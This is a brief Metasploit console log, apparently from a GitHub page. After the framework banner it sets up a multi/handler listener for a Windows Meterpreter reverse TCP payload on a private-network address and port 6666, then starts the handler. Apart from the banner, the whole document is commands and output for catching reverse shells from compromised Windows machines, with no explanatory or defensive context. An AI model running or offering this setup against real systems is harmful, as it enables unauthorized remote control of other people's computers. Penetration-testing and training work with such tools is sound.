 ###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v5.0.40-dev- ]
+ -- --=[ 1914 exploits - 1072 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.2.102
lhost => 192.168.2.102
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.102:6666